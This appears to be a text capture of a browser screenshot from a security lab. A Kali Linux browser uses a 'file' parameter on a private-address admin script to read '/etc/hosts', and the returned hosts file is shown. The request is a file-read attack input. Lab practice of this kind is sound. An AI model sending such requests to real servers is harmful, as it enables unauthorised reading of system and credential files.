 view-source:http://192.168.1.187/.admin/tool.php?file=/etc/hosts
Kali Linux XSS (Cross Site Scripti... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1 127.0.0.1 localhost
2 127.0.1.1 zerotrace
3
4 # The following lines are desirable for IPv6 capable hosts
5 ::1 localhost ip6-localhost ip6-loopback
6 ff02::1 ip6-allnodes
7 ff02::2 ip6-allrouters
8